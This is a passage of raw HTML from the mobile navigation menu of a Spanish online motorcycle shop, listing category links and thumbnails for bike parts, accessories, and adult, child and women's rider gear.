                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
